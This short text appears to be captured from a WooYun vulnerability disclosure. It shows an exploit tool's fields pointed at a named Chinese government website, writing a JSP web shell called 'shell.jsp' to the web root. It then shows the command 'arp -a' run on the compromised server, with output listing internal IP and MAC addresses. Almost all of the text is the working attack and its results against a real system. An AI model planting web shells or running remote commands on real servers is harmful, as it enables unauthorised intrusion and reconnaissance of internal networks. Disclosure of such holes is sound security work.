 Url: http://www.gdwsjd.gov.cn
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: arp -a Execute
接口: 10.76.0.250 --- 0xb
Internet 地址 物理地址 类型
10.76.0.251 a0-36-9f-66-7b-78 动态
10.76.0.254 00-13-32-02-54-b4 动态
10.76.0.255 ff-ff-ff-ff-ff-ff 静态
224.0.0.22 01-00-5e-00-00-16 静态
224.0.0.251 01-00-5e-00-00-fb 静态
224.0.0.252 01-00-5e-00-00-fc 静态
接口: 172.16.7.174 --- 0xd
Internet 地址 物理地址 类型
172.16.7.1 00-90-0b-03-93-9d 动态
172.16.7.255 ff-ff-ff-ff-ff-ff 静态
224.0.0.22 01-00-5e-00-00-16 静态
224.0.0.251 01-00-5e-00-00-fb 静态
224.0.0.252 01-00-5e-00-00-fc 静态
255.255.255.255 ff-ff-ff-ff-ff-ff 静态
www.wooyun.org